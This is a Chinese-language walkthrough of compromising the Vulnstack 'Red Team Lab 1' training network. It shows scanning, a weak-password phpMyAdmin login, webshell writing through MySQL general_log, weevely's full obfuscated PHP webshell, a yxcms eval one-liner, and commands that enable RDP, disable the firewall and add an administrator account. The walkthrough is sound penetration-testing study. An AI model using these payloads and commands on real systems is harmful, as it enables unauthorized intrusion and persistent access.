红日靶场(一)
靶场下载与说明
下载
红日靶场官网
http://vulnstack.qiyuanxuetang.net/vuln/detail/2/
说明
-
靶场默认密码
hongrisec@2019 -
预留空间
【攻击机Kail_2023.3】70G
【靶场win7】32G
【靶场Win2K3 】11G
【靶场winserver08】23G
环境搭建
虚拟机网络编辑器
修改VMnet1、VMnet2这两张网卡的地址

cmd查看网卡确保已经生效

跳板机 Win 7(VMnet1 - 72.131、VMnet2 - 52.143)
提示密码过期,更改密码

首次登录后,需要再重启电脑,不然phpstudy可能无法启动。

重启后,进入C:\phpStudy 启动phpStudy
浏览器访问 http://127.0.0.1/

cmd 查本机 ip

域内主机 Win2K3(VMnet2 - 52.141)
域控 Server 2008 R2(VMnet2 - 52.138)
提示过期,改密码

更改密码为hongri@2024

攻击机 Kail_2023.3(NAT - 196.123、VMnet1 - 72.200)
NAT网卡官方文档没写,但是考虑Kail作为攻击机,可能用的工具系统没有,所以加了一张方便连到公网下载工具。
如果添加网卡后,显示DOWN或者ip无法获取,如下:

编辑/etc/network/interfaces 改为static,重启网络
┌──(root㉿kali)-[~]
└─# vi /etc/network/interfaces
┌──(root㉿kali)-[~]
└─# /etc/init.d/networking restart
Restarting networking (via systemctl): networking.service.
┌──(root㉿kali)-[~]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host proto kernel_lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:fa:4e:d4 brd ff:ff:ff:ff:ff:ff
inet 192.168.196.3/24 brd 192.168.196.255 scope global dynamic noprefixroute eth0
valid_lft 1796sec preferred_lft 1796sec
inet6 fe80::20c:29ff:fefa:4ed4/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:fa:4e:de brd ff:ff:ff:ff:ff:ff
inet 192.168.72.200/24 brd 192.168.72.255 scope global eth1
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[~]
└─# ping www.badiu.com
PING www.badiu.com (67.227.226.240) 56(84) bytes of data.
64 bytes from lb01.parklogic.com (67.227.226.240): icmp_seq=1 ttl=128 time=306 ms
64 bytes from lb01.parklogic.com (67.227.226.240): icmp_seq=2 ttl=128 time=298 ms
64 bytes from lb01.parklogic.com (67.227.226.240): icmp_seq=3 ttl=128 time=289 ms
64 bytes from lb01.parklogic.com (67.227.226.240): icmp_seq=4 ttl=128 time=294 ms
^Z
zsh: suspended ping www.badiu.com
┌──(root㉿kali)-[~]
└─# cat /etc/network/interfaces
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
source /etc/network/interfaces.d/*
# The loopback network interface
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet static
address 192.168.196.123
netmask 255.255.255.0
geteway 192.168.196.111
auto eth1
iface eth1 inet static
address 192.168.72.200
netmask 255.255.255.0
geteway 192.168.72.2
┌──(root㉿kali)-[~]
└─#
快照------------------------------------------------------------
至此,环境搭建完成,记得给所有机子拍初始快照!!
拓扑图

✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌
Kail进入phpadmin后台

扫描72.0网段
┌──(root㉿kali)-[~]
└─# nmap 192.168.72.0/24
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-30 00:45 HKT
Nmap scan report for 192.168.72.1
Host is up (0.00092s latency).
All 1000 scanned ports on 192.168.72.1 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:C0:00:01 (VMware)
Nmap scan report for 192.168.72.131
Host is up (0.00019s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
3306/tcp open mysql
MAC Address: 00:0C:29:05:03:81 (VMware)
Nmap scan report for 192.168.72.254
Host is up (0.00013s latency).
All 1000 scanned ports on 192.168.72.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:F3:AF:4C (VMware)
Nmap scan report for 192.168.72.200
Host is up (0.0000030s latency).
All 1000 scanned ports on 192.168.72.200 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
Nmap done: 256 IP addresses (4 hosts up) scanned in 12.03 seconds
┌──(root㉿kali)-[~]
扫描80,3306端口
┌──(root㉿kali)-[~]
└─# nmap 192.168.72.131 -p80,3306 -A -sV
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-30 01:06 HKT
Nmap scan report for 192.168.72.131
Host is up (0.00033s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
|_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:05:03:81 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows 8.1 R1 (96%), Microsoft Windows Phone 7.5 or 8.0 (96%), Microsoft Windows Embedded Standard 7 (96%), Microsoft Windows Server 2008 or 2008 Beta 3 (92%), Microsoft Windows Server 2008 R2 or Windows 8.1 (92%), Microsoft Windows 7 Professional or Windows 8 (92%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (92%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (92%), Microsoft Windows 7 (90%), Microsoft Windows Server 2008 SP1 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.33 ms 192.168.72.131
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.75 seconds

扫描网站目录
┌──(root㉿kali)-[~]
└─# dirb http://192.168.72.131
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu May 30 01:06:51 2024
URL_BASE: http://192.168.72.131/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.72.131/ ----
+ http://192.168.72.131/aux (CODE:403|SIZE:212)
+ http://192.168.72.131/com1 (CODE:403|SIZE:213)
+ http://192.168.72.131/com2 (CODE:403|SIZE:213)
+ http://192.168.72.131/com3 (CODE:403|SIZE:213)
+ http://192.168.72.131/con (CODE:403|SIZE:212)
+ http://192.168.72.131/lpt1 (CODE:403|SIZE:213)
+ http://192.168.72.131/lpt2 (CODE:403|SIZE:213)
+ http://192.168.72.131/nul (CODE:403|SIZE:212)
+ http://192.168.72.131/phpinfo.php (CODE:200|SIZE:71475)
==> DIRECTORY: http://192.168.72.131/phpmyadmin/
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/
+ http://192.168.72.131/prn (CODE:403|SIZE:212)
---- Entering directory: http://192.168.72.131/phpmyadmin/ ----
+ http://192.168.72.131/phpmyadmin/aux (CODE:403|SIZE:223)
+ http://192.168.72.131/phpmyadmin/changelog (CODE:200|SIZE:32593)
+ http://192.168.72.131/phpmyadmin/ChangeLog (CODE:200|SIZE:32593)
+ http://192.168.72.131/phpmyadmin/com1 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpmyadmin/com2 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpmyadmin/com3 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpmyadmin/con (CODE:403|SIZE:223)
==> DIRECTORY: http://192.168.72.131/phpmyadmin/examples/
+ http://192.168.72.131/phpmyadmin/favicon.ico (CODE:200|SIZE:18902)
+ http://192.168.72.131/phpmyadmin/index.php (CODE:200|SIZE:4378)
==> DIRECTORY: http://192.168.72.131/phpmyadmin/js/
==> DIRECTORY: http://192.168.72.131/phpmyadmin/libraries/
+ http://192.168.72.131/phpmyadmin/license (CODE:200|SIZE:18011)
+ http://192.168.72.131/phpmyadmin/LICENSE (CODE:200|SIZE:18011)
==> DIRECTORY: http://192.168.72.131/phpmyadmin/locale/
+ http://192.168.72.131/phpmyadmin/lpt1 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpmyadmin/lpt2 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpmyadmin/nul (CODE:403|SIZE:223)
+ http://192.168.72.131/phpmyadmin/phpinfo.php (CODE:200|SIZE:4378)
+ http://192.168.72.131/phpmyadmin/prn (CODE:403|SIZE:223)
+ http://192.168.72.131/phpmyadmin/readme (CODE:200|SIZE:2101)
+ http://192.168.72.131/phpmyadmin/Readme (CODE:200|SIZE:2101)
+ http://192.168.72.131/phpmyadmin/README (CODE:200|SIZE:2101)
+ http://192.168.72.131/phpmyadmin/robots.txt (CODE:200|SIZE:26)
==> DIRECTORY: http://192.168.72.131/phpmyadmin/setup/
==> DIRECTORY: http://192.168.72.131/phpmyadmin/themes/
==> DIRECTORY: http://192.168.72.131/phpmyadmin/Themes/
---- Entering directory: http://192.168.72.131/phpMyAdmin/ ----
+ http://192.168.72.131/phpMyAdmin/aux (CODE:403|SIZE:223)
+ http://192.168.72.131/phpMyAdmin/changelog (CODE:200|SIZE:32593)
+ http://192.168.72.131/phpMyAdmin/ChangeLog (CODE:200|SIZE:32593)
+ http://192.168.72.131/phpMyAdmin/com1 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpMyAdmin/com2 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpMyAdmin/com3 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpMyAdmin/con (CODE:403|SIZE:223)
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/examples/
+ http://192.168.72.131/phpMyAdmin/favicon.ico (CODE:200|SIZE:18902)
+ http://192.168.72.131/phpMyAdmin/index.php (CODE:200|SIZE:4378)
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/js/
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/libraries/
+ http://192.168.72.131/phpMyAdmin/license (CODE:200|SIZE:18011)
+ http://192.168.72.131/phpMyAdmin/LICENSE (CODE:200|SIZE:18011)
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/locale/
+ http://192.168.72.131/phpMyAdmin/lpt1 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpMyAdmin/lpt2 (CODE:403|SIZE:224)
+ http://192.168.72.131/phpMyAdmin/nul (CODE:403|SIZE:223)
+ http://192.168.72.131/phpMyAdmin/phpinfo.php (CODE:200|SIZE:4378)
+ http://192.168.72.131/phpMyAdmin/prn (CODE:403|SIZE:223)
+ http://192.168.72.131/phpMyAdmin/readme (CODE:200|SIZE:2101)
+ http://192.168.72.131/phpMyAdmin/Readme (CODE:200|SIZE:2101)
+ http://192.168.72.131/phpMyAdmin/README (CODE:200|SIZE:2101)
+ http://192.168.72.131/phpMyAdmin/robots.txt (CODE:200|SIZE:26)
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/setup/
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/themes/
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/Themes/
---- Entering directory: http://192.168.72.131/phpmyadmin/examples/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpmyadmin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpmyadmin/libraries/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpmyadmin/locale/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpmyadmin/setup/ ----
+ http://192.168.72.131/phpmyadmin/setup/aux (CODE:403|SIZE:229)
+ http://192.168.72.131/phpmyadmin/setup/com1 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpmyadmin/setup/com2 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpmyadmin/setup/com3 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpmyadmin/setup/con (CODE:403|SIZE:229)
==> DIRECTORY: http://192.168.72.131/phpmyadmin/setup/frames/
+ http://192.168.72.131/phpmyadmin/setup/index.php (CODE:200|SIZE:6820)
==> DIRECTORY: http://192.168.72.131/phpmyadmin/setup/lib/
+ http://192.168.72.131/phpmyadmin/setup/lpt1 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpmyadmin/setup/lpt2 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpmyadmin/setup/nul (CODE:403|SIZE:229)
+ http://192.168.72.131/phpmyadmin/setup/prn (CODE:403|SIZE:229)
---- Entering directory: http://192.168.72.131/phpmyadmin/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpmyadmin/Themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpMyAdmin/examples/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpMyAdmin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpMyAdmin/libraries/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpMyAdmin/locale/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpMyAdmin/setup/ ----
+ http://192.168.72.131/phpMyAdmin/setup/aux (CODE:403|SIZE:229)
+ http://192.168.72.131/phpMyAdmin/setup/com1 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpMyAdmin/setup/com2 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpMyAdmin/setup/com3 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpMyAdmin/setup/con (CODE:403|SIZE:229)
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/setup/frames/
+ http://192.168.72.131/phpMyAdmin/setup/index.php (CODE:200|SIZE:6820)
==> DIRECTORY: http://192.168.72.131/phpMyAdmin/setup/lib/
+ http://192.168.72.131/phpMyAdmin/setup/lpt1 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpMyAdmin/setup/lpt2 (CODE:403|SIZE:230)
+ http://192.168.72.131/phpMyAdmin/setup/nul (CODE:403|SIZE:229)
+ http://192.168.72.131/phpMyAdmin/setup/prn (CODE:403|SIZE:229)
---- Entering directory: http://192.168.72.131/phpMyAdmin/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpMyAdmin/Themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpmyadmin/setup/frames/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpmyadmin/setup/lib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpMyAdmin/setup/frames/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.72.131/phpMyAdmin/setup/lib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Thu May 30 01:07:08 2024
DOWNLOADED: 23060 - FOUND: 70
┌──(root㉿kali)-[~]
└─#

浏览器访问后台
浏览器访问: http://192.168.72.131/phpmyadmin/

尝试弱密码登录(成功进入后台!!)

日志导出getshell
sql查询日志
show variables like '%general%';


日志设置
设置文件位置
set global general_log_file ='C:\\phpStudy\\WWW\\shell.php' ;
查看
show variables like '%general%';

开启读写功能
SET GLOBAL general_log='on';
查看
show variables like '%general%';

weevely生成🐎
┌──(root㉿kali)-[~]
└─# weevely generate x ./shell.php
Generated './1.php' with password 'x' of 754 byte size.
┌──(root㉿kali)-[~]
└─# cat shell.php
<?php
$g='{$o.=Jk$t{$iJk}^Jk$k{$j};Jk}}JkreJkturn $o;}ifJk (@preg_mJkatcJkh("/$JkkhJk(.+)$kf/Jk",@file_get_coJkntenJkts("php:/J';
$v=str_replace('PF','','crPFPFeate_PFPFfuncPFPFtion');
$T='k/inJkpJkut"),$Jkm)==1) {@ob_starJktJk();@evaJkl(@gJkzunJkcompress(@x(@baJkseJk64_decodJke($m[1])Jk,$Jkk)));$o=@Jkob_gJk';
$c='Jket_cJkontents();@ob_Jkend_cleJkan();$rJk=@basJkJke64_encode(@xJk(@gzcoJkmpreJkss($oJk),$Jkk));prJkint("$p$kh$Jkr$kf");}';
$h='$k="9ddJk4e461";Jk$kJkh="268c803Jk4fJk5c8";$kf="5Jk64Jke155cJk67a6"Jk;$pJk="vOwpscpMt4b6Jk4FbA";fJkJkunction x(Jk$tJk';
$z=',$kJk){$c=strJklen($k);$l=sJktrJklen($Jkt);$o=""Jk;Jkfor($i=Jk0;$i<$Jkl;){for($JkJkj=0;($j<Jk$c&&$iJk<$l);$j++,$iJk++)';
$Z=str_replace('Jk','',$h.$z.$g.$T.$c);
$G=$v('',$Z);$G();
?>
sql语句注释添加🐎
select 1;/*
<?php
$g='{$o.=Jk$t{$iJk}^Jk$k{$j};Jk}}JkreJkturn $o;}ifJk (@preg_mJkatcJkh("/$JkkhJk(.+)$kf/Jk",@file_get_coJkntenJkts("php:/J';
$v=str_replace('PF','','crPFPFeate_PFPFfuncPFPFtion');
$T='k/inJkpJkut"),$Jkm)==1) {@ob_starJktJk();@evaJkl(@gJkzunJkcompress(@x(@baJkseJk64_decodJke($m[1])Jk,$Jkk)));$o=@Jkob_gJk';
$c='Jket_cJkontents();@ob_Jkend_cleJkan();$rJk=@basJkJke64_encode(@xJk(@gzcoJkmpreJkss($oJk),$Jkk));prJkint("$p$kh$Jkr$kf");}';
$h='$k="9ddJk4e461";Jk$kJkh="268c803Jk4fJk5c8";$kf="5Jk64Jke155cJk67a6"Jk;$pJk="vOwpscpMt4b6Jk4FbA";fJkJkunction x(Jk$tJk';
$z=',$kJk){$c=strJklen($k);$l=sJktrJklen($Jkt);$o=""Jk;Jkfor($i=Jk0;$i<$Jkl;){for($JkJkj=0;($j<Jk$c&&$iJk<$l);$j++,$iJk++)';
$Z=str_replace('Jk','',$h.$z.$g.$T.$c);
$G=$v('',$Z);$G();
?>
*/


查看🐎注入结果
浏览器访问:http://192.168.72.131/shell.php


Kail 链接🐎(成功拿下shell!!)
┌──(root㉿kali)-[~]
└─# weevely http://192.168.72.131/shell.php x
[+] weevely 4.0.1
[+] Target: 192.168.72.131
[+] Session: /root/.weevely/sessions/192.168.72.131/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
god\administrator
stu1:C:\phpStudy\WWW $
远程登录Win 7

shell创建一个管理员账户
开启3389
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
关防火墙
netsh firewall set opmode disable
添加账户、加进管理员组
net user
net user hack01 1324@cbD /add
net localgroup Administrators hack01 /add
net user
rdesktop登录(成功登录win 7!!)
新开一个终端,ping测试防火墙是否关闭,rdesktop 远程连接3389
┌──(root㉿kali)-[~]
└─# ping 192.168.72.131
PING 192.168.72.131 (192.168.72.131) 56(84) bytes of data.
64 bytes from 192.168.72.131: icmp_seq=1 ttl=128 time=9.13 ms
64 bytes from 192.168.72.131: icmp_seq=2 ttl=128 time=0.516 ms
64 bytes from 192.168.72.131: icmp_seq=3 ttl=128 time=0.969 ms
64 bytes from 192.168.72.131: icmp_seq=4 ttl=128 time=0.550 ms
64 bytes from 192.168.72.131: icmp_seq=5 ttl=128 time=0.422 ms
^Z
zsh: suspended ping 192.168.72.131
┌──(root㉿kali)-[~]
└─# rdesktop 192.168.72.131:3389
ATTENTION! The server uses and invalid security certificate which can not be trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=stu1.god.org
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=stu1.god.org
Issuer: CN=stu1.god.org
Valid From: Wed May 29 09:05:59 2024
To: Thu Nov 28 09:05:59 2024
Certificate fingerprints:
sha1: 04789b7d77a2bffae4470d276265fda35a3f6c54
sha256: 9324cd26a0397ba1655a3d5bbd00b27e5a9b1280a8048dc8c0e6b0ddd366278a
Do you trust this certificate (yes/no)? yes







通过Win7拿到域内权限
Win7信息收集
新建用户hack01虽然拥有win7管理权限,但hack01只能查得到本机的信息,它没有域内的权限,无法利用cmd查询到关于域控的更多有效信息
 所以,我们现在要想办法拿到域内权限
所以,我们现在要想办法拿到域内权限

访问:http://192.168.72.131/yxcms/

进入yxcms后台
访问: http://192.168.72.131/yxcms/index.php?r=admin/index/login


上传一句话🐎


@eval($_POST['x']);
<?php
@eval($_POST['x']);
return array (
'name' => '最新默认模板2013-2-1',
'author' => 'yx',
); ?>

确认模板位置
通过yxcms的版本信息,可以搜索相关的项目,进一步确认模板在项目中的位置
浏览器访问: http://192.168.72.131/yxcms/protected/apps/default/view/default/info.php

这里是空白页
插件 hackbar
火狐安装Hackbar: https://addons.mozilla.org/zh-CN/firefox/addon/new-hackbar/
Hackbar 开启,填入下面的内容,run执行
http://192.168.72.131/yxcms/protected/apps/default/view/default/info.php
x=phpinfo();

哥斯拉(成功拿到域内账户的权限!!)
┌──(root㉿kali)-[~]
└─# cd Desktop
┌──(root㉿kali)-[~/Desktop]
└─# unzip godzilla.zip
Archive: godzilla.zip
inflating: godzilla.jar
┌──(root㉿kali)-[~/Desktop]
└─# java -jar godzilla.jar
哥斯拉下载:https://github.com/BeichenDream/Godzilla/releases/tag/v4.0.1-godzilla
这里jar包下载到win10会报毒,所以我是加密压缩后复制到kail解压的,kail自带java环境,可以运行jar包

哥斯拉添加shell
http://192.168.72.131/yxcms/protected/apps/default/view/default/info.php

先Test是否连接成功,然后再Add添加


可以看到这是一个域内用户

可以查到域内的用户

PS:如果net user /domain 看不到域内用户,别管它,kail、win开着,出去吃个饭。别问,问就是玄学!!
✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌
内网渗透
反弹shell
理论
以下内容来源AI问答:
反弹 Shell(Reverse Shell)
反弹 Shell 是一种技术,允许攻击者在受害者的计算机上执行远程命令。与传统的 Shell 不同,反弹 Shell 需要受害者的计算机主动连接到攻击者的计算机。这种连接通常是通过命令行工具(如 Netcat、nc、或脚本语言)实现的。以下是反弹 Shell 的一些特点:
- 主动连接:受害者的计算机(客户端)主动发起连接到攻击者的计算机(服务器)。
- 交互式控制:一旦建立连接,攻击者可以通过一个交互式的命令行界面控制受害者的计算机。
- 简单实现:可以使用一行命令或简单的脚本实现反弹 Shell。
- 用途多样:可以用于合法的远程管理,也可以用于非法的远程控制。
回连马是一类恶意软件,旨在在受害者的计算机上创建一个隐蔽的入口,允许攻击者远程控制或访问受害者的系统。回连马可以采取多种形式,包括但不限于反弹 Shell。以下是回连马的一些特点:
- 隐蔽性:回连马设计得非常隐蔽,以避免被用户或安全软件发现。
- 持久性:回连马通常具有持久性,能够在系统重启后继续存在。
- 多种功能:除了创建反弹 Shell,回连马还可以执行其他恶意行为,如文件操作、键盘记录、下载其他恶意软件等。
- 控制与通信:回连马可能包含一个命令和控制(C2)服务器,攻击者可以通过它来管理和控制受感染的计算机。
反弹 shell(Reverse Shell)和回连马(Backdoor,特别指反弹类型的Backdoor,通常称为Reverse Shell Backdoor或简称Reverse Backdoor)是网络安全领域中的两个概念,它们在某些方面相似,但也有区别:
- 定义:反弹 Shell 是创建反向连接的一种具体技术,而回连马是包含多种技术的恶意软件类别。
- 范围:反弹 Shell 主要关注于提供反向的命令行访问,而回连马可能包含更广泛的远程控制功能。
- 目的:反弹 Shell 可以用于合法的远程管理(如系统管理员的远程维护),而回连马通常用于非法的远程控制和数据窃取。
- 复杂性:回连马通常比单一的反弹 Shell 更加复杂,可能包含多个组件和功能。
在实际使用中,反弹 Shell 可以被视为回连马的一种形式,但回连马的范围更广,包含了更多的功能和可能性。无论是反弹 Shell 还是回连马,它们都应在法律允许的范围内使用,通常是在获得授权的渗透测试和安全评估中。对于个人和组织来说,了解这些技术的原理和防御措施是非常重要的。
实践
msf生成回连马 64.exe ,上传到win,然后win终端执行回连马,使kai得到shell,方便调用msf 等其他模块。

┌──(root㉿kali)-[~]
└─# msfdb run
[+] Starting database
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
____________
